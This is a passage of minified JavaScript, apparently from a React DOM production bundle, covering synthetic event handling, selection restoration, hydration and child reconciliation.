",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},i3={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function o3(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=i3[e])?!!t[e]:!1}function cd(){return o3}var s3=pn({},Ia,{key:function(e){if(e.key){var t=n3[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Yl(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?r3[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:cd,charCode:function(e){return e.type==="keypress"?Yl(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Yl(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),a3=Dr(s3),l3=pn({},Zl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Vg=Dr(l3),u3=pn({},Ia,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:cd}),c3=Dr(u3),f3=pn({},xs,{propertyName:0,elapsedTime:0,pseudoElement:0}),d3=Dr(f3),p3=pn({},Zl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),h3=Dr(p3),m3=[9,13,27,32],fd=zi&&"CompositionEvent"in window,Da=null;zi&&"documentMode"in document&&(Da=document.documentMode);var g3=zi&&"TextEvent"in window&&!Da,Gg=zi&&(!fd||Da&&8<Da&&11>=Da),Qg=" ",Kg=!1;function Xg(e,t){switch(e){case"keyup":return m3.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Yg(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Cs=!1;function y3(e,t){switch(e){case"compositionend":return Yg(t);case"keypress":return t.which!==32?null:(Kg=!0,Qg);case"textInput":return e=t.data,e===Qg&&Kg?null:e;default:return null}}function v3(e,t){if(Cs)return e==="compositionend"||!fd&&Xg(e,t)?(e=Fg(),Xl=od=fo=null,Cs=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Gg&&t.locale!=="ko"?null:t.data;default:return null}}var _3={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Jg(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!_3[e.type]:t==="textarea"}function Zg(e,t,n,r){_g(r),t=iu(t,"onChange"),0<t.length&&(n=new sd("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var ja=null,$a=null;function w3(e){y0(e,0)}function eu(e){var t=Ns(e);if(ag(t))return e}function b3(e,t){if(e==="change")return t}var e0=!1;if(zi){var dd;if(zi){var pd="oninput"in document;if(!pd){var t0=document.createElement("div");t0.setAttribute("oninput","return;"),pd=typeof t0.oninput=="function"}dd=pd}else dd=!1;e0=dd&&(!document.documentMode||9<document.documentMode)}function n0(){ja&&(ja.detachEvent("onpropertychange",r0),$a=ja=null)}function r0(e){if(e.propertyName==="value"&&eu($a)){var t=[];Zg(t,$a,e,Vf(e)),xg(w3,t)}}function S3(e,t,n){e==="focusin"?(n0(),ja=t,$a=n,ja.attachEvent("onpropertychange",r0)):e==="focusout"&&n0()}function x3(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return eu($a)}function C3(e,t){if(e==="click")return eu(t)}function k3(e,t){if(e==="input"||e==="change")return eu(t)}function E3(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var li=typeof Object.is=="function"?Object.is:E3;function qa(e,t){if(li(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var i=n[r];if(!Cf.call(t,i)||!li(e[i],t[i]))return!1}return!0}function i0(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function o0(e,t){var n=i0(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=i0(n)}}function s0(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?s0(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function a0(){for(var e=window,t=jl();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=jl(e.document)}return t}function hd(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function T3(e){var t=a0(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&s0(n.ownerDocument.documentElement,n)){if(r!==null&&hd(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var i=n.textContent.length,o=Math.min(r.start,i);r=r.end===void 0?o:Math.min(r.end,i),!e.extend&&o>r&&(i=r,r=o,o=i),i=o0(n,o);var s=o0(n,r);i&&s&&(e.rangeCount!==1||e.anchorNode!==i.node||e.anchorOffset!==i.offset||e.focusNode!==s.node||e.focusOffset!==s.offset)&&(t=t.createRange(),t.setStart(i.node,i.offset),e.removeAllRanges(),o>r?(e.addRange(t),e.extend(s.node,s.offset)):(t.setEnd(s.node,s.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var O3=zi&&"documentMode"in document&&11>=document.documentMode,ks=null,md=null,za=null,gd=!1;function l0(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;gd||ks==null||ks!==jl(r)||(r=ks,"selectionStart"in r&&hd(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),za&&qa(za,r)||(za=r,r=iu(md,"onSelect"),0<r.length&&(t=new sd("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=ks)))}function tu(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Es={animationend:tu("Animation","AnimationEnd"),animationiteration:tu("Animation","AnimationIteration"),animationstart:tu("Animation","AnimationStart"),transitionend:tu("Transition","TransitionEnd")},yd={},u0={};zi&&(u0=document.createElement("div").style,"AnimationEvent"in window||(delete Es.animationend.animation,delete Es.animationiteration.animation,delete Es.animationstart.animation),"TransitionEvent"in window||delete Es.transitionend.transition);function nu(e){if(yd[e])return yd[e];if(!Es[e])return e;var t=Es[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in u0)return yd[e]=t[n];return e}var c0=nu("animationend"),f0=nu("animationiteration"),d0=nu("animationstart"),p0=nu("transitionend"),h0=new Map,m0="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function po(e,t){h0.set(e,t),Ho(t,[e])}for(var vd=0;vd<m0.length;vd++){var _d=m0[vd],N3=_d.toLowerCase(),P3=_d[0].toUpperCase()+_d.slice(1);po(N3,"on"+P3)}po(c0,"onAnimationEnd"),po(f0,"onAnimationIteration"),po(d0,"onAnimationStart"),po("dblclick","onDoubleClick"),po("focusin","onFocus"),po("focusout","onBlur"),po(p0,"onTransitionEnd"),gs("onMouseEnter",["mouseout","mouseover"]),gs("onMouseLeave",["mouseout","mouseover"]),gs("onPointerEnter",["pointerout","pointerover"]),gs("onPointerLeave",["pointerout","pointerover"]),Ho("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),Ho("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),Ho("onBeforeInput",["compositionend","keypress","textInput","paste"]),Ho("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),Ho("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),Ho("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Ha="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),A3=new Set("cancel close invalid load scroll toggle".split(" ").concat(Ha));function g0(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,Nb(r,t,void 0,e),e.currentTarget=null}function y0(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],i=r.event;r=r.listeners;e:{var o=void 0;if(t)for(var s=r.length-1;0<=s;s--){var a=r[s],l=a.instance,c=a.currentTarget;if(a=a.listener,l!==o&&i.isPropagationStopped())break e;g0(i,a,c),o=l}else for(s=0;s<r.length;s++){if(a=r[s],l=a.instance,c=a.currentTarget,a=a.listener,l!==o&&i.isPropagationStopped())break e;g0(i,a,c),o=l}}}if(zl)throw e=Xf,zl=!1,Xf=null,e}function sn(e,t){var n=t[Td];n===void 0&&(n=t[Td]=new Set);var r=e+"__bubble";n.has(r)||(v0(t,e,2,!1),n.add(r))}function wd(e,t,n){var r=0;t&&(r|=4),v0(n,e,r,t)}var ru="_reactListening"+Math.random().toString(36).slice(2);function Fa(e){if(!e[ru]){e[ru]=!0,Zm.forEach(function(n){n!=="selectionchange"&&(A3.has(n)||wd(n,!1,e),wd(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[ru]||(t[ru]=!0,wd("selectionchange",!1,t))}}function v0(e,t,n,r){switch(Hg(t)){case 1:var i=Wb;break;case 4:i=Vb;break;default:i=rd}n=i.bind(null,t,n,e),i=void 0,!Kf||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(i=!0),r?i!==void 0?e.addEventListener(t,n,{capture:!0,passive:i}):e.addEventListener(t,n,!0):i!==void 0?e.addEventListener(t,n,{passive:i}):e.addEventListener(t,n,!1)}function bd(e,t,n,r,i){var o=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var s=r.tag;if(s===3||s===4){var a=r.stateNode.containerInfo;if(a===i||a.nodeType===8&&a.parentNode===i)break;if(s===4)for(s=r.return;s!==null;){var l=s.tag;if((l===3||l===4)&&(l=s.stateNode.containerInfo,l===i||l.nodeType===8&&l.parentNode===i))return;s=s.return}for(;a!==null;){if(s=Bo(a),s===null)return;if(l=s.tag,l===5||l===6){r=o=s;continue e}a=a.parentNode}}r=r.return}xg(function(){var c=o,f=Vf(n),d=[];e:{var h=h0.get(e);if(h!==void 0){var w=sd,y=e;switch(e){case"keypress":if(Yl(n)===0)break e;case"keydown":case"keyup":w=a3;break;case"focusin":y="focus",w=ud;break;case"focusout":y="blur",w=ud;break;case"beforeblur":case"afterblur":w=ud;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":w=Ug;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":w=Kb;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":w=c3;break;case c0:case f0:case d0:w=Jb;break;case p0:w=d3;break;case"scroll":w=Gb;break;case"wheel":w=h3;break;case"copy":case"cut":case"paste":w=e3;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":w=Vg}var b=(t&4)!==0,_=!b&&e==="scroll",k=b?h!==null?h+"Capture":null:h;b=[];for(var x=c,S;x!==null;){S=x;var O=S.stateNode;if(S.tag===5&&O!==null&&(S=O,k!==null&&(O=Ca(x,k),O!=null&&b.push(Ba(x,O,S)))),_)break;x=x.return}0<b.length&&(h=new w(h,y,null,n,f),d.push({event:h,listeners:b}))}}if(!(t&7)){e:{if(h=e==="mouseover"||e==="pointerover",w=e==="mouseout"||e==="pointerout",h&&n!==Wf&&(y=n.relatedTarget||n.fromElement)&&(Bo(y)||y[Fi]))break e;if((w||h)&&(h=f.window===f?f:(h=f.ownerDocument)?h.defaultView||h.parentWindow:window,w?(y=n.relatedTarget||n.toElement,w=c,y=y?Bo(y):null,y!==null&&(_=Fo(y),y!==_||y.tag!==5&&y.tag!==6)&&(y=null)):(w=null,y=c),w!==y)){if(b=Ug,O="onMouseLeave",k="onMouseEnter",x="mouse",(e==="pointerout"||e==="pointerover")&&(b=Vg,O="onPointerLeave",k="onPointerEnter",x="pointer"),_=w==null?h:Ns(w),S=y==null?h:Ns(y),h=new b(O,x+"leave",w,n,f),h.target=_,h.relatedTarget=S,O=null,Bo(f)===c&&(b=new b(k,x+"enter",y,n,f),b.target=S,b.relatedTarget=_,O=b),_=O,w&&y)t:{for(b=w,k=y,x=0,S=b;S;S=Ts(S))x++;for(S=0,O=k;O;O=Ts(O))S++;for(;0<x-S;)b=Ts(b),x--;for(;0<S-x;)k=Ts(k),S--;for(;x--;){if(b===k||k!==null&&b===k.alternate)break t;b=Ts(b),k=Ts(k)}b=null}else b=null;w!==null&&_0(d,h,w,b,!1),y!==null&&_!==null&&_0(d,_,y,b,!0)}}e:{if(h=c?Ns(c):window,w=h.nodeName&&h.nodeName.toLowerCase(),w==="select"||w==="input"&&h.type==="file")var P=b3;else if(Jg(h))if(e0)P=k3;else{P=x3;var M=S3}else(w=h.nodeName)&&w.toLowerCase()==="input"&&(h.type==="checkbox"||h.type==="radio")&&(P=C3);if(P&&(P=P(e,c))){Zg(d,P,n,f);break e}M&&M(e,h,c),e==="focusout"&&(M=h._wrapperState)&&M.controlled&&h.type==="number"&&zf(h,"number",h.value)}switch(M=c?Ns(c):window,e){case"focusin":(Jg(M)||M.contentEditable==="true")&&(ks=M,md=c,za=null);break;case"focusout":za=md=ks=null;break;case"mousedown":gd=!0;break;case"contextmenu":case"mouseup":case"dragend":gd=!1,l0(d,n,f);break;case"selectionchange":if(O3)break;case"keydown":case"keyup":l0(d,n,f)}var m;if(fd)e:{switch(e){case"compositionstart":var $="onCompositionStart";break e;case"compositionend":$="onCompositionEnd";break e;case"compositionupdate":$="onCompositionUpdate";break e}$=void 0}else Cs?Xg(e,n)&&($="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&($="onCompositionStart");$&&(Gg&&n.locale!=="ko"&&(Cs||$!=="onCompositionStart"?$==="onCompositionEnd"&&Cs&&(m=Fg()):(fo=f,od="value"in fo?fo.value:fo.textContent,Cs=!0)),M=iu(c,$),0<M.length&&($=new Wg($,e,null,n,f),d.push({event:$,listeners:M}),m?$.data=m:(m=Yg(n),m!==null&&($.data=m)))),(m=g3?y3(e,n):v3(e,n))&&(c=iu(c,"onBeforeInput"),0<c.length&&(f=new Wg("onBeforeInput","beforeinput",null,n,f),d.push({event:f,listeners:c}),f.data=m))}y0(d,t)})}function Ba(e,t,n){return{instance:e,listener:t,currentTarget:n}}function iu(e,t){for(var n=t+"Capture",r=[];e!==null;){var i=e,o=i.stateNode;i.tag===5&&o!==null&&(i=o,o=Ca(e,n),o!=null&&r.unshift(Ba(e,o,i)),o=Ca(e,t),o!=null&&r.push(Ba(e,o,i))),e=e.return}return r}function Ts(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function _0(e,t,n,r,i){for(var o=t._reactName,s=[];n!==null&&n!==r;){var a=n,l=a.alternate,c=a.stateNode;if(l!==null&&l===r)break;a.tag===5&&c!==null&&(a=c,i?(l=Ca(n,o),l!=null&&s.unshift(Ba(n,l,a))):i||(l=Ca(n,o),l!=null&&s.push(Ba(n,l,a)))),n=n.return}s.length!==0&&e.push({event:t,listeners:s})}var M3=/\r\n?/g,L3=/\u0000|\uFFFD/g;function w0(e){return(typeof e=="string"?e:""+e).replace(M3,`
`).replace(L3,"")}function ou(e,t,n){if(t=w0(t),w0(e)!==t&&n)throw Error(Ae(425))}function su(){}var Sd=null,xd=null;function Cd(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var kd=typeof setTimeout=="function"?setTimeout:void 0,I3=typeof clearTimeout=="function"?clearTimeout:void 0,b0=typeof Promise=="function"?Promise:void 0,R3=typeof queueMicrotask=="function"?queueMicrotask:typeof b0<"u"?function(e){return b0.resolve(null).then(e).catch(D3)}:kd;function D3(e){setTimeout(function(){throw e})}function Ed(e,t){var n=t,r=0;do{var i=n.nextSibling;if(e.removeChild(n),i&&i.nodeType===8)if(n=i.data,n==="/$"){if(r===0){e.removeChild(i),La(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=i}while(n);La(t)}function ho(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function S0(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var Os=Math.random().toString(36).slice(2),Ci="__reactFiber$"+Os,Ua="__reactProps$"+Os,Fi="__reactContainer$"+Os,Td="__reactEvents$"+Os,j3="__reactListeners$"+Os,$3="__reactHandles$"+Os;function Bo(e){var t=e[Ci];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Fi]||n[Ci]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=S0(e);e!==null;){if(n=e[Ci])return n;e=S0(e)}return t}e=n,n=e.parentNode}return null}function Wa(e){return e=e[Ci]||e[Fi],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Ns(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(Ae(33))}function au(e){return e[Ua]||null}var Od=[],Ps=-1;function mo(e){return{current:e}}function an(e){0>Ps||(e.current=Od[Ps],Od[Ps]=null,Ps--)}function rn(e,t){Ps++,Od[Ps]=e.current,e.current=t}var go={},Xn=mo(go),wr=mo(!1),Uo=go;function As(e,t){var n=e.type.contextTypes;if(!n)return go;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var i={},o;for(o in n)i[o]=t[o];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function br(e){return e=e.childContextTypes,e!=null}function lu(){an(wr),an(Xn)}function x0(e,t,n){if(Xn.current!==go)throw Error(Ae(168));rn(Xn,t),rn(wr,n)}function C0(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var i in r)if(!(i in t))throw Error(Ae(108,Sb(e)||"Unknown",i));return pn({},n,r)}function uu(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||go,Uo=Xn.current,rn(Xn,e),rn(wr,wr.current),!0}function k0(e,t,n){var r=e.stateNode;if(!r)throw Error(Ae(169));n?(e=C0(e,t,Uo),r.__reactInternalMemoizedMergedChildContext=e,an(wr),an(Xn),rn(Xn,e)):an(wr),rn(wr,n)}var Bi=null,cu=!1,Nd=!1;function E0(e){Bi===null?Bi=[e]:Bi.push(e)}function q3(e){cu=!0,E0(e)}function yo(){if(!Nd&&Bi!==null){Nd=!0;var e=0,t=Wt;try{var n=Bi;for(Wt=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}Bi=null,cu=!1}catch(i){throw Bi!==null&&(Bi=Bi.slice(e+1)),Og(Yf,yo),i}finally{Wt=t,Nd=!1}}return null}var Ms=[],Ls=0,fu=null,du=0,Gr=[],Qr=0,Wo=null,Ui=1,Wi="";function Vo(e,t){Ms[Ls++]=du,Ms[Ls++]=fu,fu=e,du=t}function T0(e,t,n){Gr[Qr++]=Ui,Gr[Qr++]=Wi,Gr[Qr++]=Wo,Wo=e;var r=Ui;e=Wi;var i=32-ai(r)-1;r&=~(1<<i),n+=1;var o=32-ai(t)+i;if(30<o){var s=i-i%5;o=(r&(1<<s)-1).toString(32),r>>=s,i-=s,Ui=1<<32-ai(t)+i|n<<i|r,Wi=o+e}else Ui=1<<o|n<<i|r,Wi=e}function Pd(e){e.return!==null&&(Vo(e,1),T0(e,1,0))}function Ad(e){for(;e===fu;)fu=Ms[--Ls],Ms[Ls]=null,du=Ms[--Ls],Ms[Ls]=null;for(;e===Wo;)Wo=Gr[--Qr],Gr[Qr]=null,Wi=Gr[--Qr],Gr[Qr]=null,Ui=Gr[--Qr],Gr[Qr]=null}var jr=null,$r=null,cn=!1,ui=null;function O0(e,t){var n=Jr(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function N0(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,jr=e,$r=ho(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,jr=e,$r=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Wo!==null?{id:Ui,overflow:Wi}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Jr(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,jr=e,$r=null,!0):!1;default:return!1}}function Md(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Ld(e){if(cn){var t=$r;if(t){var n=t;if(!N0(e,t)){if(Md(e))throw Error(Ae(418));t=ho(n.nextSibling);var r=jr;t&&N0(e,t)?O0(r,n):(e.flags=e.flags&-4097|2,cn=!1,jr=e)}}else{if(Md(e))throw Error(Ae(418));e.flags=e.flags&-4097|2,cn=!1,jr=e}}}function P0(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;jr=e}function pu(e){if(e!==jr)return!1;if(!cn)return P0(e),cn=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Cd(e.type,e.memoizedProps)),t&&(t=$r)){if(Md(e))throw A0(),Error(Ae(418));for(;t;)O0(e,t),t=ho(t.nextSibling)}if(P0(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(Ae(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){$r=ho(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}$r=null}}else $r=jr?ho(e.stateNode.nextSibling):null;return!0}function A0(){for(var e=$r;e;)e=ho(e.nextSibling)}function Is(){$r=jr=null,cn=!1}function Id(e){ui===null?ui=[e]:ui.push(e)}var z3=Hi.ReactCurrentBatchConfig;function Va(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(Ae(309));var r=n.stateNode}if(!r)throw Error(Ae(147,e));var i=r,o=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===o?t.ref:(t=function(s){var a=i.refs;s===null?delete a[o]:a[o]=s},t._stringRef=o,t)}if(typeof e!="string")throw Error(Ae(284));if(!n._owner)throw Error(Ae(290,e))}return e}function hu(e,t){throw e=Object.prototype.toString.call(t),Error(Ae(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function M0(e){var t=e._init;return t(e._payload)}function L0(e){function t(k,x){if(e){var S=k.deletions;S===null?(k.deletions=[x],k.flags|=16):S.push(x)}}function n(k,x){if(!e)return null;for(;x!==null;)t(k,x),x=x.sibling;return null}function r(k,x){for(k=new Map;x!==null;)x.key!==null?k.set(x.key,x):k.set(x.index,x),x=x.sibling;return k}function i(k,x){return k=ko(k,x),k.index=0,k.sibling=null,k}function o(k,x,S){return k.index=S,e?(S=k.alternate,S!==null?(S=S.index,S<x?(k.flags|=2,x):S):(k.flags|=2,x)):(k.flags|=1048576,x)}function s(k){return e&&k.alternate===null&&(k.flags|=2),k}function a(k,x,S,O){return x===null||x.tag!==6?(x=kp(S,k.mode,O),x.return=k,x):(x=i(x,S),x.return=k,x)}function l(k,x,S,O){var P=S.type;return P===vs?f(k,x,S.props.children,O,S.key):x!==null&&(x.elementType===P||typeof P=="object"&&P!==null&&P.$$typeof===oo&&M0(P)===x.type)?(O=i(x,S.props),O.ref=Va(k,x,S),O.return=k,O):(O=$u(S.type,S.key,S.props,null,k.mode,O),O.ref=Va(k,x,S),O.return=k,O)}function c(k,x,S,O){return x===null||x.tag!==4||x.stateNode.containerInfo!==S.containerInfo||x.stateNode.implementation!==S.implementation?(x=Ep(S,k.mode,O),x.return=k,x):(x=i(x,S.children||[]),x.return=k,x)}function f(k,x,S,O,P){return x===null||x.tag!==7?(x=es(S,k.mode,O,P),x.return=k,x):(x=i(x,S),x.return=k,x)}function d(k,x,S){if(typeof x=="string"&&x!==""||typeof x=="number")return x=kp(""+x,k.mode,S),x.return=k,x;if(typeof x=="object"&&x!==null){switch(x.$$typeof){case Rl:return S=$u(x.type,x.key,x.props,null,k.mode,S),S.ref=Va(k,null,x),S.return=k,S;case ys:return x=Ep(x,k.mode,S),x.return=k,x;case oo:var O=x._init;return d(k,O(x._payload),S)}if(ba(x)||_a(x))return x=es(x,k.mode,S,null),x.return=k,x;hu(k,x)}return null}function h(k,x,S,O){var P=x!==null?x.key:null;if(typeof S=="string"&&S!==""||typeof S=="number")return P!==null?null:a(k,x,""+S,O);if(typeof S=="object"&&S!==null){switch(S.$$typeof){case Rl:return S.key===P?l(k,x,S,O):null;case ys:return S.key===P?c(k,x,S,O):null;case oo:return P=S._init,h(k,x,P(S._payload),O)}if(ba(S)||_a(S))return P!==null?null:f(k,x,S,O,null);hu(k,S)}return null}function w(k,x,S,O,P){if(typeof O=="string"&&O!==""||typeof O=="number")return k=k.get(S)||null,a(x,k,""+O,P);if(typeof O=="object"&&O!==null){switch(O.$$typeof){case Rl:return k=k.get(O.key===null?S:O.key)||null,l(x,k,O,P);case ys:return k=k.get(O.key===null?S:O.key)||null,c(x,k,O,P);case oo:var M=O._init;return w(k,x,S,M(O._payload),P)}if(ba(O)||_a(O))return k=k.get(S)||null,f(x,k,O,P,null);hu(x,O)}return null}function y(k,x,S,O){for(var P=null,M=null,m=x,$=x=0,A=null;m!==null&&$<S.length;$++){m.index>$?(A=m,m=null):A=m.sibling;var D=h(k,m,S[$],O);if(D===null){m===null&&(m=A);break}e&&m&&D.alternate===null&&t(k,m),x=o(D,x,$),M===null?P=D:M.sibling=D,M=D,m=A}if($===S.length)return n(k,m),cn&&Vo(k,$),P;if(m===null){for(;$<S.length;$++)m=d(k,S[$],O),m!==null&&(x=o(m,x,$),M===null?P=m:M.sibling=m,M=m);return cn&&Vo(k,$),P}for(m=r(k,m);$<S.length;$++)A=w(m,k,$,S[$],O),A!==null&&(e&&A.alternate!==null&&m.delete(A.key===null?$:A.key),x=o(A,x,$),M===null?P=A:M.sibling=A,M=A);return e&&m.forEach(function(Q){return t(k,Q)}),cn&&Vo(k,$),P}function b(k,x,S,O){var P=_a(S);if(typeof P!="function")throw Error(Ae(150));if(S=P.call(S),S==null)throw Error(Ae(151));for(var M=P=null,m=x,$=x=0,A=null,D=S.next();m!==null&&!D.done;$++,D=S.next()){m.index>$?(A=m,m=null):A=m.sibling;var Q=h(k,m,D.value,O);if(Q===null){m===null&&(m=A);break}e&&m&&Q.alternate===null&&t(k,m),x=o(Q,x,$),M===null?P=Q:M.sibling=Q,M=Q,m=A}if(D.done)return 